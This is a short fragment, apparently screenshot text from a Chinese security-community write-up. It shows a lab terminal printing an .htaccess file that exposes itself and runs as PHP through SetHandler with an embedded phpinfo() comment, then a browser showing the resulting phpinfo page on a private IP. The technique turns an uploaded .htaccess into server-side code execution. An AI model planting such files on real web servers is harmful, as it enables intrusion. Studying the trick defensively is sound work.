 ye1s@kali:/var/www/html$ cat .htaccess
<Files ~ "^.ht">
 Require all granted
 Order allow,deny
 Allow from all
</Files>
SetHandler application/x-httpd-php
# <?php phpinfo(); ?>
ye1s@kali:/var/www/html$
PHP 7.4.5 - phpinfo()
不安全 | 192.168.111.128/.htaccess
Require all granted Order allow,deny Allow from all SetHandler application/x-httpd-php #
PHP Version 7.4.5
先知社区